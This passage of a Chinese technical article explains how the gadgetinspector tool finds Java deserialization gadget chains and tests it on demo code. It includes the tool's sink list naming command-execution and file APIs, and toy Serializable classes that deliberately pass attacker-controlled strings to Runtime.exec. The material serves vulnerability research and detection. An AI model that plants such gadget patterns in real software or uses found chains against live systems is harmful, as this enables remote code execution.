Map<ClassReference.Handle, ClassReference> classMap = DataLoader.loadClasses();//load之前保存的classes.dat
InheritanceMap inheritanceMap = InheritanceMap.load();//load之前保存的inheritanceMap.dat
Map<String, ClassResourceEnumerator.ClassResource> classResourceByName = discoverMethodCalls(classResourceEnumerator);//查找一个方法中包含的子方法
List<MethodReference.Handle> sortedMethods = topologicallySortMethodCalls();//对所有方法构成的图执行逆拓扑排序
passthroughDataflow = calculatePassthroughDataflow(classResourceByName, classMap, inheritanceMap, sortedMethods,
config.getSerializableDecider(methodMap, inheritanceMap));//计算生成passthrough数据流,涉及到字节码分析
}
...
...
private List<MethodReference.Handle> topologicallySortMethodCalls() {
Map<MethodReference.Handle, Set<MethodReference.Handle>> outgoingReferences = new HashMap<>();
for (Map.Entry<MethodReference.Handle, Set<MethodReference.Handle>> entry : methodCalls.entrySet()) {
MethodReference.Handle method = entry.getKey();
outgoingReferences.put(method, new HashSet<>(entry.getValue()));
}
// 对所有方法构成的图执行逆拓扑排序
LOGGER.debug("Performing topological sort...");
Set<MethodReference.Handle> dfsStack = new HashSet<>();
Set<MethodReference.Handle> visitedNodes = new HashSet<>();
List<MethodReference.Handle> sortedMethods = new ArrayList<>(outgoingReferences.size());
for (MethodReference.Handle root : outgoingReferences.keySet()) {
dfsTsort(outgoingReferences, sortedMethods, visitedNodes, dfsStack, root);
}
LOGGER.debug(String.format("Outgoing references %d, sortedMethods %d", outgoingReferences.size(), sortedMethods.size()));
return sortedMethods;
}
...
...
private static void dfsTsort(Map<MethodReference.Handle, Set<MethodReference.Handle>> outgoingReferences,
List<MethodReference.Handle> sortedMethods, Set<MethodReference.Handle> visitedNodes,
Set<MethodReference.Handle> stack, MethodReference.Handle node) {
if (stack.contains(node)) {//防止在dfs一条方法调用链中进入循环
return;
}
if (visitedNodes.contains(node)) {//防止对某个方法及子方法重复排序
return;
}
Set<MethodReference.Handle> outgoingRefs = outgoingReferences.get(node);
if (outgoingRefs == null) {
return;
}
stack.add(node);
for (MethodReference.Handle child : outgoingRefs) {
dfsTsort(outgoingReferences, sortedMethods, visitedNodes, stack, child);
}
stack.remove(node);
visitedNodes.add(node);
sortedMethods.add(node);
}
}
**拓扑排序**
有向无环图(DAG)才有拓扑排序,非 DAG 图没有拓扑排序。 当有向无环图满足以下条件时:
* 每一个顶点出现且只出现一次
* 若A在序列中排在B的前面,则在图中不存在从B到A的路径
这样的图,是一个拓扑排序的图。树结构其实可以转化为拓扑排序,而拓扑排序 不一定能够转化为树。
以上面的拓扑排序图为例,用一个字典表示图结构
graph = {
"a": ["b","d"],
"b": ["c"],
"d": ["e","c"],
"e": ["c"],
"c": [],
}
代码实现
graph = {
"a": ["b","d"],
"b": ["c"],
"d": ["e","c"],
"e": ["c"],
"c": [],
}
def TopologicalSort(graph):
degrees = dict((u, 0) for u in graph)
for u in graph:
for v in graph[u]:
degrees[v] += 1
#入度为0的插入队列
queue = [u for u in graph if degrees[u] == 0]
res = []
while queue:
u = queue.pop()
res.append(u)
for v in graph[u]:
# 移除边,即将当前元素相关元素的入度-1
degrees[v] -= 1
if degrees[v] == 0:
queue.append(v)
return res
print(TopologicalSort(graph)) # ['a', 'd', 'e', 'b', 'c']
但是在方法的调用中,我们希望最后的结果是c、b、e、d、a,这一步需要逆拓扑排序,正向排序使用的BFS,那么得到相反结果可以使用DFS。为什么在方法调用中需要使用逆拓扑排序呢,这与生成passthrough数据流有关。看下面一个例子:
...
public String parentMethod(String arg){
String vul = Obj.childMethod(arg);
return vul;
}
...
那么这里arg与返回值到底有没有关系呢?假设Obj.childMethod为
...
public String childMethod(String carg){
return carg.toString();
}
...
由于childMethod的返回值carg与有关,那么可以判定parentMethod的返回值与参数arg是有关系的。所以如果存在子方法调用并传递了父方法参数给子方法时,需要先判断子方法返回值与子方法参数的关系。因此需要让子方法的判断在前面,这就是为什么要进行逆拓扑排序。
从下图可以看出outgoingReferences的数据结构为:
{
method1:(method2,method3,method4),
method5:(method1,method6),
...
}
而这个结构正好适合逆拓扑排序
但是上面说拓扑排序时不能形成环,但是在方法调用中肯定是会存在环的。作者是如何避免的呢?
在上面的dfsTsort实现代码中可以看到使用了stack和visitedNodes,stack保证了在进行逆拓扑排序时不会形成环,visitedNodes避免了重复排序。使用如下一个调用图来演示过程:
从图中可以看到有环med1->med2->med6->med1,并且有重复的调用med3,严格来说并不能进行逆拓扑排序,但是通过stack、visited记录访问过的方法,就能实现逆拓扑排序。为了方便解释把上面的图用一个树来表示:
对上图进行逆拓扑排序(DFS方式):
从med1开始,先将med1加入stack中,此时stack、visited、sortedmethods状态如下:
med1还有子方法?有,继续深度遍历。将med2放入stack,此时的状态:
med2有子方法吗?有,继续深度遍历。将med3放入stack,此时的状态:
med3有子方法吗?有,继续深度遍历。将med7放入stack,此时的状态:
med7有子方法吗?没有,从stack中弹出med7并加入visited和sortedmethods,此时的状态:
回溯到上一层,med3还有其他子方法吗?有,med8,将med8放入stack,此时的状态:
med8还有子方法吗?没有,弹出stack,加入visited与sortedmethods,此时的状态:
回溯到上一层,med3还有其他子方法吗?没有了,弹出stack,加入visited与sortedmethods,此时的状态:
回溯到上一层,med2还有其他子方法吗?有,med6,将med6加入stack,此时的状态:
med6还有子方法吗?有,med1,med1在stack中?不加入,抛弃。此时状态和上一步一样
回溯到上一层,med6还有其他子方法吗?没有了,弹出stack,加入visited和sortedmethods,此时的状态:
回溯到上一层,med2还有其他子方法吗?没有了,弹出stack,加入visited和sortedmethods,此时的状态:
回溯到上一层,med1还有其他子方法吗?有,med3,med3在visited中?在,抛弃。
回溯到上一层,med1还有其他子方法吗?有,med4,将med4加入stack,此时的状态:
med4还有其他子方法吗?没有,弹出stack,加入visited和sortedmethods中,此时的状态:
回溯到上一层,med1还有其他子方法吗?没有了,弹出stack,加入visited和sortedmethods中,此时的状态(即最终状态):
所以最后的逆拓扑排序结果为:med7、med8、med3、med6、med2、med4、med1。
**生成passthrough数据流**
在calculatePassthroughDataflow中遍历了sortedmethods,并通过字节码分析,生成了方法返回值与参数关系的passthrough数据流。注意到下面的序列化决定器,作者内置了三种:JDK、Jackson、Xstream,会根据具体的序列化决定器判定决策过程中的类是否符合对应库的反序列化要求,不符合的就跳过:
* 对于JDK(ObjectInputStream),类否继承了Serializable接口
* 对于Jackson,类是否存在0参构造器
* 对于Xstream,类名能否作为有效的XML标签
生成passthrough数据流代码:
...
private static Map<MethodReference.Handle, Set<Integer>> calculatePassthroughDataflow(Map<String, ClassResourceEnumerator.ClassResource> classResourceByName,
Map<ClassReference.Handle, ClassReference> classMap,
InheritanceMap inheritanceMap,
List<MethodReference.Handle> sortedMethods,
SerializableDecider serializableDecider) throws IOException {
final Map<MethodReference.Handle, Set<Integer>> passthroughDataflow = new HashMap<>();
for (MethodReference.Handle method : sortedMethods) {//依次遍历sortedmethods,并且每个方法的子方法判定总在这个方法之前,这是通过的上面的逆拓扑排序实现的。
if (method.getName().equals("<clinit>")) {
continue;
}
ClassResourceEnumerator.ClassResource classResource = classResourceByName.get(method.getClassReference().getName());
try (InputStream inputStream = classResource.getInputStream()) {
ClassReader cr = new ClassReader(inputStream);
try {
PassthroughDataflowClassVisitor cv = new PassthroughDataflowClassVisitor(classMap, inheritanceMap,
passthroughDataflow, serializableDecider, Opcodes.ASM6, method);
cr.accept(cv, ClassReader.EXPAND_FRAMES);//通过结合classMap、inheritanceMap、已判定出的passthroughDataflow结果、序列化决定器信息来判定当前method的返回值与参数的关系
passthroughDataflow.put(method, cv.getReturnTaint());//将判定后的method与有关系的污染点加入passthroughDataflow
} catch (Exception e) {
LOGGER.error("Exception analyzing " + method.getClassReference().getName(), e);
}
} catch (IOException e) {
LOGGER.error("Unable to analyze " + method.getClassReference().getName(), e);
}
}
return passthroughDataflow;
}
...
最后生成了passthrough.dat:
类名 | 方法名 | 方法描述 | 污点
---|---|---|---
java/util/Collections$CheckedNavigableSet | tailSet |
(Ljava/lang/Object;)Ljava/util/NavigableSet; | 0,1
java/awt/RenderingHints | put |
(Ljava/lang/Object;Ljava/lang/Object;)Ljava/lang/Object; | 0,1,2
#### Step3 枚举passthrough调用图
这一步和上一步类似,gadgetinspector
会再次扫描全部的Java方法,但检查的不再是参数与返回结果的关系,而是方法的参数与其所调用的子方法的关系,即子方法的参数是否可以被父方法的参数所影响。那么为什么要进行上一步的生成passthrough数据流呢?由于这一步的判断也是在字节码分析中,所以这里只能先进行一些猜测,如下面这个例子:
...
private MyObject obj;
public void parentMethod(Object arg){
...
TestObject obj1 = new TestObject();
Object obj2 = obj1.childMethod1(arg);
this.obj.childMethod(obj2);
...
}
...
如果不进行生成passthrough数据流操作,就无法判断TestObject.childMethod1的返回值是否会受到参数1的影响,也就无法继续判断parentMethod的arg参数与子方法MyObject.childmethod的参数传递关系。
作者给出的例子:
AbstractTableModel$ff19274a.hashcode与子方法IFn.invoke:
* AbstractTableModel$ff19274a.hashcode的this(0参)传递给了IFn.invoke的1参,表示为0->IFn.invoke()@1
* 由于f是通过this.__clojureFnMap(0参)获取的,而f又为IFn.invoke()的this(0参),即AbstractTableModel$ff19274a.hashcode的0参传递给了IFn.invoke的0参,表示为0->IFn.invoke()@0
FnCompose.invoke与子方法IFn.invoke:
* FnCompose.invoked的arg(1参)传递给了IFn.invoke的1参,表示为1->IFn.invoke()@1
* f1为FnCompose的属性(this,0参),被做为了IFn.invoke的this(0参数)传递,表示为0->IFn.invoke()@1
* f1.invoke(arg)做为一个整体被当作1参传递给了IFn.invoke,由于f1在序列化时我们可以控制具体是IFn的哪个实现类,所以具体调用哪个实现类的invoke也相当于能够控制,即f1.invoke(arg)这个整体可以视为0参数传递给了IFn.invoke的1参(这里只是进行的简单猜测,具体实现在字节码分析中,可能也体现了作者说的合理的风险判断吧),表示为0->IFn.invoke()@1
在这一步中,gadgetinspector也是利用ASM来进行字节码的分析,主要逻辑是在类CallGraphDiscovery和ModelGeneratorClassVisitor中。在ModelGeneratorClassVisitor中通过标记追踪JVM虚拟机在执行方法时的stack和localvar,最终得到方法的参数与其所调用的子方法的参数传递关系。
生成passthrough调用图代码(暂时省略ModelGeneratorClassVisitor的实现,涉及到字节码分析):
public class CallGraphDiscovery {
private static final Logger LOGGER = LoggerFactory.getLogger(CallGraphDiscovery.class);
private final Set<GraphCall> discoveredCalls = new HashSet<>();
public void discover(final ClassResourceEnumerator classResourceEnumerator, GIConfig config) throws IOException {
Map<MethodReference.Handle, MethodReference> methodMap = DataLoader.loadMethods();//加载所有方法
Map<ClassReference.Handle, ClassReference> classMap = DataLoader.loadClasses();//加载所有类
InheritanceMap inheritanceMap = InheritanceMap.load();//加载继承图
Map<MethodReference.Handle, Set<Integer>> passthroughDataflow = PassthroughDiscovery.load();//加载passthrough数据流
SerializableDecider serializableDecider = config.getSerializableDecider(methodMap, inheritanceMap);//序列化决定器
for (ClassResourceEnumerator.ClassResource classResource : classResourceEnumerator.getAllClasses()) {
try (InputStream in = classResource.getInputStream()) {
ClassReader cr = new ClassReader(in);
try {
cr.accept(new ModelGeneratorClassVisitor(classMap, inheritanceMap, passthroughDataflow, serializableDecider, Opcodes.ASM6),
ClassReader.EXPAND_FRAMES);//通过结合classMap、inheritanceMap、passthroughDataflow结果、序列化决定器信息来判定当前method参数与子方法传递调用关系
} catch (Exception e) {
LOGGER.error("Error analyzing: " + classResource.getName(), e);
}
}
}
}
最后生成了passthrough.dat:
父方法类名 | 父方法 | 父方法描述 | 子方法类名 | 子方法子 | 方法描述 | 父方法第几参 | 参数对象的哪个field被传递 | 子方法第几参
---|---|---|---|---|---|---|---|---
java/io/PrintStream | write | (Ljava/lang/String;)V | java/io/OutputStream |
flush | ()V | 0 | out | 0
javafx/scene/shape/Shape | setSmooth | (Z)V | javafx/scene/shape/Shape |
smoothProperty | ()Ljavafx/beans/property/BooleanProperty; | 0 | | 0
* * *
#### Step4 搜索可用的source
这一步会根据已知的反序列化漏洞的入口,检查所有可以被触发的方法。例如,在利用链中使用代理时,任何可序列化并且是`java/lang/reflect/InvocationHandler`子类的invoke方法都可以视为source。这里还会根据具体的反序列化库决定类是否能被序列化。
搜索可用的source:
public class SimpleSourceDiscovery extends SourceDiscovery {
@Override
public void discover(Map<ClassReference.Handle, ClassReference> classMap,
Map<MethodReference.Handle, MethodReference> methodMap,
InheritanceMap inheritanceMap) {
final SerializableDecider serializableDecider = new SimpleSerializableDecider(inheritanceMap);
for (MethodReference.Handle method : methodMap.keySet()) {
if (Boolean.TRUE.equals(serializableDecider.apply(method.getClassReference()))) {
if (method.getName().equals("finalize") && method.getDesc().equals("()V")) {
addDiscoveredSource(new Source(method, 0));
}
}
}
// 如果类实现了readObject,则传入的ObjectInputStream被认为是污染的
for (MethodReference.Handle method : methodMap.keySet()) {
if (Boolean.TRUE.equals(serializableDecider.apply(method.getClassReference()))) {
if (method.getName().equals("readObject") && method.getDesc().equals("(Ljava/io/ObjectInputStream;)V")) {
addDiscoveredSource(new Source(method, 1));
}
}
}
// 使用代理技巧时,任何扩展了serializable and InvocationHandler的类会受到污染。
for (ClassReference.Handle clazz : classMap.keySet()) {
if (Boolean.TRUE.equals(serializableDecider.apply(clazz))
&& inheritanceMap.isSubclassOf(clazz, new ClassReference.Handle("java/lang/reflect/InvocationHandler"))) {
MethodReference.Handle method = new MethodReference.Handle(
clazz, "invoke", "(Ljava/lang/Object;Ljava/lang/reflect/Method;[Ljava/lang/Object;)Ljava/lang/Object;");
addDiscoveredSource(new Source(method, 0));
}
}
// hashCode()或equals()是将对象放入HashMap的标准技巧的可访问入口点
for (MethodReference.Handle method : methodMap.keySet()) {
if (Boolean.TRUE.equals(serializableDecider.apply(method.getClassReference()))) {
if (method.getName().equals("hashCode") && method.getDesc().equals("()I")) {
addDiscoveredSource(new Source(method, 0));
}
if (method.getName().equals("equals") && method.getDesc().equals("(Ljava/lang/Object;)Z")) {
addDiscoveredSource(new Source(method, 0));
addDiscoveredSource(new Source(method, 1));
}
}
}
// 使用比较器代理,可以跳转到任何groovy Closure的call()/doCall()方法,所有的args都被污染
// https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/payloads/Groovy1.java
for (MethodReference.Handle method : methodMap.keySet()) {
if (Boolean.TRUE.equals(serializableDecider.apply(method.getClassReference()))
&& inheritanceMap.isSubclassOf(method.getClassReference(), new ClassReference.Handle("groovy/lang/Closure"))
&& (method.getName().equals("call") || method.getName().equals("doCall"))) {
addDiscoveredSource(new Source(method, 0));
Type[] methodArgs = Type.getArgumentTypes(method.getDesc());
for (int i = 0; i < methodArgs.length; i++) {
addDiscoveredSource(new Source(method, i + 1));
}
}
}
}
...
这一步的结果会保存在文件sources.dat中:
类 | 方法 | 方法描述 | 污染参数
---|---|---|---
java/awt/color/ICC_Profile | finalize | ()V | 0
java/lang/Enum | readObject | (Ljava/io/ObjectInputStream;)V | 1
#### Step5 搜索生成调用链
这一步会遍历全部的source,并在callgraph.dat中递归查找所有可以继续传递污点参数的子方法调用,直至遇到sink中的方法。
搜索生成调用链:
public class GadgetChainDiscovery {
private static final Logger LOGGER = LoggerFactory.getLogger(GadgetChainDiscovery.class);
private final GIConfig config;
public GadgetChainDiscovery(GIConfig config) {
this.config = config;
}
public void discover() throws Exception {
Map<MethodReference.Handle, MethodReference> methodMap = DataLoader.loadMethods();
InheritanceMap inheritanceMap = InheritanceMap.load();
Map<MethodReference.Handle, Set<MethodReference.Handle>> methodImplMap = InheritanceDeriver.getAllMethodImplementations(
inheritanceMap, methodMap);//得到方法的所有子类方法实现(被子类重写的方法)
final ImplementationFinder implementationFinder = config.getImplementationFinder(
methodMap, methodImplMap, inheritanceMap);
//将方法的所有子类方法实现保存到methodimpl.dat
try (Writer writer = Files.newBufferedWriter(Paths.get("methodimpl.dat"))) {
for (Map.Entry<MethodReference.Handle, Set<MethodReference.Handle>> entry : methodImplMap.entrySet()) {
writer.write(entry.getKey().getClassReference().getName());
writer.write("\t");
writer.write(entry.getKey().getName());
writer.write("\t");
writer.write(entry.getKey().getDesc());
writer.write("\n");
for (MethodReference.Handle method : entry.getValue()) {
writer.write("\t");
writer.write(method.getClassReference().getName());
writer.write("\t");
writer.write(method.getName());
writer.write("\t");
writer.write(method.getDesc());
writer.write("\n");
}
}
}
//方法调用map,key为父方法,value为子方法与父方法参数传递关系
Map<MethodReference.Handle, Set<GraphCall>> graphCallMap = new HashMap<>();
for (GraphCall graphCall : DataLoader.loadData(Paths.get("callgraph.dat"), new GraphCall.Factory())) {
MethodReference.Handle caller = graphCall.getCallerMethod();
if (!graphCallMap.containsKey(caller)) {
Set<GraphCall> graphCalls = new HashSet<>();
graphCalls.add(graphCall);
graphCallMap.put(caller, graphCalls);
} else {
graphCallMap.get(caller).add(graphCall);
}
}
//exploredMethods保存在调用链从查找过程中已经访问过的方法节点,methodsToExplore保存调用链
Set<GadgetChainLink> exploredMethods = new HashSet<>();
LinkedList<GadgetChain> methodsToExplore = new LinkedList<>();
//加载所有sources,并将每个source作为每条链的第一个节点
for (Source source : DataLoader.loadData(Paths.get("sources.dat"), new Source.Factory())) {
GadgetChainLink srcLink = new GadgetChainLink(source.getSourceMethod(), source.getTaintedArgIndex());
if (exploredMethods.contains(srcLink)) {
continue;
}
methodsToExplore.add(new GadgetChain(Arrays.asList(srcLink)));
exploredMethods.add(srcLink);
}
long iteration = 0;
Set<GadgetChain> discoveredGadgets = new HashSet<>();
//使用广度优先搜索所有从source到sink的调用链
while (methodsToExplore.size() > 0) {
if ((iteration % 1000) == 0) {
LOGGER.info("Iteration " + iteration + ", Search space: " + methodsToExplore.size());
}
iteration += 1;
GadgetChain chain = methodsToExplore.pop();//从队首弹出一条链
GadgetChainLink lastLink = chain.links.get(chain.links.size()-1);//取这条链最后一个节点
Set<GraphCall> methodCalls = graphCallMap.get(lastLink.method);//获取当前节点方法所有子方法与当前节点方法参数传递关系
if (methodCalls != null) {
for (GraphCall graphCall : methodCalls) {
if (graphCall.getCallerArgIndex() != lastLink.taintedArgIndex) {
//如果当前节点方法的污染参数与当前子方法受父方法参数影响的Index不一致则跳过
continue;
}
Set<MethodReference.Handle> allImpls = implementationFinder.getImplementations(graphCall.getTargetMethod());//获取子方法所在类的所有子类重写方法
for (MethodReference.Handle methodImpl : allImpls) {
GadgetChainLink newLink = new GadgetChainLink(methodImpl, graphCall.getTargetArgIndex());//新方法节点
if (exploredMethods.contains(newLink)) {
//如果新方法已近被访问过了,则跳过,这里能减少开销。但是这一步跳过会使其他链/分支链经过此节点时,由于已经此节点被访问过了,链会在这里断掉。那么如果这个条件去掉就能实现找到所有链了吗?这里去掉会遇到环状问题,造成路径无限增加...
continue;
}
GadgetChain newChain = new GadgetChain(chain, newLink);//新节点与之前的链组成新链
if (isSink(methodImpl, graphCall.getTargetArgIndex(), inheritanceMap)) {//如果到达了sink,则加入discoveredGadgets
discoveredGadgets.add(newChain);
} else {
//新链加入队列
methodsToExplore.add(newChain);
//新节点加入已访问集合
exploredMethods.add(newLink);
}
}
}
}
}
//保存搜索到的利用链到gadget-chains.txt
try (OutputStream outputStream = Files.newOutputStream(Paths.get("gadget-chains.txt"));
Writer writer = new OutputStreamWriter(outputStream, StandardCharsets.UTF_8)) {
for (GadgetChain chain : discoveredGadgets) {
printGadgetChain(writer, chain);
}
}
LOGGER.info("Found {} gadget chains.", discoveredGadgets.size());
}
...
作者给出的sink方法:
private boolean isSink(MethodReference.Handle method, int argIndex, InheritanceMap inheritanceMap) {
if (method.getClassReference().getName().equals("java/io/FileInputStream")
&& method.getName().equals("<init>")) {
return true;
}
if (method.getClassReference().getName().equals("java/io/FileOutputStream")
&& method.getName().equals("<init>")) {
return true;
}
if (method.getClassReference().getName().equals("java/nio/file/Files")
&& (method.getName().equals("newInputStream")
|| method.getName().equals("newOutputStream")
|| method.getName().equals("newBufferedReader")
|| method.getName().equals("newBufferedWriter"))) {
return true;
}
if (method.getClassReference().getName().equals("java/lang/Runtime")
&& method.getName().equals("exec")) {
return true;
}
/*
if (method.getClassReference().getName().equals("java/lang/Class")
&& method.getName().equals("forName")) {
return true;
}
if (method.getClassReference().getName().equals("java/lang/Class")
&& method.getName().equals("getMethod")) {
return true;
}
*/
// If we can invoke an arbitrary method, that's probably interesting (though this doesn't assert that we
// can control its arguments). Conversely, if we can control the arguments to an invocation but not what
// method is being invoked, we don't mark that as interesting.
if (method.getClassReference().getName().equals("java/lang/reflect/Method")
&& method.getName().equals("invoke") && argIndex == 0) {
return true;
}
if (method.getClassReference().getName().equals("java/net/URLClassLoader")
&& method.getName().equals("newInstance")) {
return true;
}
if (method.getClassReference().getName().equals("java/lang/System")
&& method.getName().equals("exit")) {
return true;
}
if (method.getClassReference().getName().equals("java/lang/Shutdown")
&& method.getName().equals("exit")) {
return true;
}
if (method.getClassReference().getName().equals("java/lang/Runtime")
&& method.getName().equals("exit")) {
return true;
}
if (method.getClassReference().getName().equals("java/nio/file/Files")
&& method.getName().equals("newOutputStream")) {
return true;
}
if (method.getClassReference().getName().equals("java/lang/ProcessBuilder")
&& method.getName().equals("<init>") && argIndex > 0) {
return true;
}
if (inheritanceMap.isSubclassOf(method.getClassReference(), new ClassReference.Handle("java/lang/ClassLoader"))
&& method.getName().equals("<init>")) {
return true;
}
if (method.getClassReference().getName().equals("java/net/URL") && method.getName().equals("openStream")) {
return true;
}
// Some groovy-specific sinks
if (method.getClassReference().getName().equals("org/codehaus/groovy/runtime/InvokerHelper")
&& method.getName().equals("invokeMethod") && argIndex == 1) {
return true;
}
if (inheritanceMap.isSubclassOf(method.getClassReference(), new ClassReference.Handle("groovy/lang/MetaClass"))
&& Arrays.asList("invokeMethod", "invokeConstructor", "invokeStaticMethod").contains(method.getName())) {
return true;
}
return false;
}
对于每个入口节点来说,其全部子方法调用、孙子方法调用等等递归下去,就构成了一棵树。之前的步骤所做的,就相当于生成了这颗树,而这一步所做的,就是从根节点出发,找到一条通往叶子节点的道路,使得这个叶子节点正好是我们所期望的sink方法。gadgetinspector对树的遍历采用的是广度优先(BFS),而且对于已经检查过的节点会直接跳过,这样减少了运行开销,避免了环路,但是丢掉了很多其他链。
这个过程看起来就像下面这样:
通过污点的传递,最终找到从source->sink的利用链
**注** :targ表示污染参数的index,0->1这样的表示父方法的0参传递给了子方法的1参
### 样例分析
现在根据作者的样例写个具体的demo实例来测试下上面这些步骤。
demo如下:
IFn.java:
package com.demo.ifn;
import java.io.IOException;
public interface IFn {
public Object invokeCall(Object arg) throws IOException;
}
FnEval.java
package com.demo.ifn;
import java.io.IOException;
import java.io.Serializable;
public class FnEval implements IFn, Serializable {
public FnEval() {
}
public Object invokeCall(Object arg) throws IOException {
return Runtime.getRuntime().exec((String) arg);
}
}
FnConstant.java:
package com.demo.ifn;
import java.io.Serializable;
public class FnConstant implements IFn , Serializable {
private Object value;
public FnConstant(Object value) {
this.value = value;
}
public Object invokeCall(Object arg) {
return value;
}
}
FnCompose.java:
package com.demo.ifn;
import java.io.IOException;
import java.io.Serializable;
public class FnCompose implements IFn, Serializable {
private IFn f1, f2;
public FnCompose(IFn f1, IFn f2) {
this.f1 = f1;
this.f2 = f2;
}
public Object invokeCall(Object arg) throws IOException {
return f2.invokeCall(f1.invokeCall(arg));
}
}
TestDemo.java:
package com.demo.ifn;
public class TestDemo {
//测试拓扑排序的正确性
private String test;
public String pMethod(String arg){
String vul = cMethod(arg);
return vul;
}
public String cMethod(String arg){
return arg.toUpperCase();
}
}
AbstractTableModel.java:
package com.demo.model;
import com.demo.ifn.IFn;
import java.io.IOException;
import java.io.Serializable;
import java.util.HashMap;
public class AbstractTableModel implements Serializable {
private HashMap<String, IFn> __clojureFnMap;
public AbstractTableModel(HashMap<String, IFn> clojureFnMap) {
this.__clojureFnMap = clojureFnMap;
}
public int hashCode() {
IFn f = __clojureFnMap.get("hashCode");
try {
f.invokeCall(this);
} catch (IOException e) {
e.printStackTrace();
}
return this.__clojureFnMap.hashCode() + 1;
}
}
**注** :下面截图中数据的顺序做了调换,同时数据也只给出com/demo中的数据
#### Step1 枚举全部类及每个类所有方法
classes.dat:
methods.dat:
#### Step2 生成passthrough数据流
passthrough.dat:
可以看到IFn的子类中只有FnConstant的invokeCall在passthrough数据流中,因为其他几个在静态分析中无法判断返回值与参数的关系。同时TestDemo的cMethod与pMethod都在passthrough数据流中,这也说明了拓扑排序那一步的必要性和正确性。
#### Step3 枚举passthrough调用图
callgraph.dat:
#### Step4 搜索可用的source
sources.dat:
#### Step5 搜索生成调用链
在gadget-chains.txt中找到了如下链:
com/demo/model/AbstractTableModel.hashCode()I (0)
com/demo/ifn/FnEval.invokeCall(Ljava/lang/Object;)Ljava/lang/Object; (1)
java/lang/Runtime.exec(Ljava/lang/String;)Ljava/lang/Process; (1)
可以看到选择的确实是找了一条最短的路径,并没有经过FnCompose、FnConstant路径。
##### 环路造成路径爆炸
上面流程分析第五步中说到,如果去掉已访问过节点的判断会怎么样呢,能不能生成经过FnCompose、FnConstant的调用链呢?
陷入了爆炸状态,Search space无限增加,其中必定存在环路。作者使用的策略是访问过的节点就不再访问了,这样解决的环路问题,但是丢失了其他链。
比如上面的FnCompose类:
public class Fncompose implements IFn{
private IFn f1,f2;
public Object invoke(Object arg){
return f2.invoke(f1.invoke(arg));
}
}
由于IFn是接口,所以在调用链生成中会查找是它的子类,假如f1,f2都是FnCompose类的对象,这样形成了环路。
##### 隐式调用
测试隐式调用看工具能否发现,将FnEval.java做一些修改:
FnEval.java
package com.demo.ifn;
import java.io.IOException;
import java.io.Serializable;
public class FnEval implements IFn, Serializable {
private String cmd;
public FnEval() {
}
@Override
public String toString() {
try {
Runtime.getRuntime().exec(this.cmd);
} catch (IOException e) {
e.printStackTrace();
}
return "FnEval{}";
}
public Object invokeCall(Object arg) throws IOException {
this.cmd = (String) arg;
return this + " test";
}
}
结果:
com/demo/model/AbstractTableModel.hashCode()I (0)
com/demo/ifn/FnEval.invokeCall(Ljava/lang/Object;)Ljava/lang/Object; (0)
java/lang/StringBuilder.append(Ljava/lang/Object;)Ljava/lang/StringBuilder; (1)
java/lang/String.valueOf(Ljava/lang/Object;)Ljava/lang/String; (0)
com/demo/ifn/FnEval.toString()Ljava/lang/String; (0)
java/lang/Runtime.exec(Ljava/lang/String;)Ljava/lang/Process; (1)
隐式调用了tostring方法,说明在字节码分析中做了查找隐式调用这一步。
##### 不遵循反射调用
在github的工具说明中,作者也说到了在静态分析中这个工具的盲点,像下面这中`FnEval.class.getMethod("exec",
String.class).invoke(null, arg)`写法是不遵循反射调用的,将FnEval.java修改:
FnEval.java
package com.demo.ifn;
import java.io.IOException;
import java.io.Serializable;
import java.lang.reflect.InvocationTargetException;
public class FnEval implements IFn, Serializable {
public FnEval() {
}
public static void exec(String arg) throws IOException {
Runtime.getRuntime().exec(arg);
}
public Object invokeCall(Object arg) throws IOException {
try {
return FnEval.class.getMethod("exec", String.class).invoke(null, arg);
} catch (NoSuchMethodException e) {
e.printStackTrace();
} catch (IllegalAccessException e) {
e.printStackTrace();
} catch (InvocationTargetException e) {
e.printStackTrace();
}
return null;
}
}
经过测试,确实没有发现。但是将`FnEval.class.getMethod("exec", String.class).invoke(null,
arg)`改为`this.getClass().getMethod("exec", String.class).invoke(null,
arg)`这种写法却是可以发现的。
##### 特殊语法
测试一下比较特殊的语法呢,比如lambda语法?将FnEval.java做一些修改:
FnEval.java:
package com.demo.ifn;
import java.io.IOException;
import java.io.Serializable;
public class FnEval implements IFn, Serializable {
public FnEval() {
}
interface ExecCmd {
public Object exec(String cmd) throws IOException;
}
public Object invokeCall(Object arg) throws IOException {
ExecCmd execCmd = cmd -> {
return Runtime.getRuntime().exec(cmd);
};
return execCmd.exec((String) arg);
}
}
经过测试,没有检测到这条利用链。说明目前语法分析那一块还没有对特殊语法分析。
##### 匿名内部类
测试匿名内部类,将FnEval.java做一些修改:
FnEval.java:
package com.demo.ifn;
import java.io.IOException;
import java.io.Serializable;
public class FnEval implements IFn, Serializable {
public FnEval() {
}
interface ExecCmd {
public Object exec(String cmd) throws IOException;
}
public Object callExec(ExecCmd execCmd, String cmd) throws IOException {
return execCmd.exec(cmd);
}
public Object invokeCall(Object arg) throws IOException {
return callExec(new ExecCmd() {
@Override
public Object exec(String cmd) throws IOException {
return Runtime.getRuntime().exec(cmd);
}
}, (String) arg);
}
}
经过测试,没有检测到这条利用链。说明目前语法分析那一块还没有对匿名内部类的分析。
### sink->source?
既然能source->sink,那么能不能sink->source呢?因为搜索source->sink时,source和sink都是已知的,如果搜索sink->source时,sink与soure也是已知的,那么source->sink与sink->source好像没有什么区别?如果能将source总结为参数可控的一类特征,那么sink->source这种方式是一种非常好的方式,不仅能用在反序列化漏洞中,还能用在其他漏洞中(例如模板注入)。但是这里也还有一些问题,比如反序列化是将this以及类的属性都当作了0参,因为反序列化时这些都是可控的,但是在其他漏洞中这些就不一定可控了。
目前还不知道具体如何实现以及会有哪些问题,暂时先不写。
### 缺陷
目前还没有做过大量测试,只是从宏观层面分析了这个工具的大致原理。结合平安集团[分析文章](https://mp.weixin.qq.com/s/RD90-78I7wRogdYdsB-UOg)以及上面的测试目前可以总结出一下几个缺点(不止这些缺陷):
* callgraph生成不完整
* 调用链搜索结果不完整,这是由于查找策略导致的
* 一些特殊语法、匿名内部类还不支持
* ...
### 设想与改进
* 对以上几个缺陷进行改进
* 结合已知的利用链(如ysoserial等)不断测试
* 尽可能列出所有链并结合人工筛选判断,而作者使用的策略是只要经过这个节点有一条链,其他链经过这个节点时就不再继续寻找下去。主要解决的就是最后那个调用链环路问题,目前看到几种方式:
* DFS+最大深度限制
* 继续使用BFS,人工检查生成的调用链,把无效的callgraph去掉,重复运行
* 调用链缓存(这一个暂时还没明白具体怎么解决环路的,只是看到了这个方法)
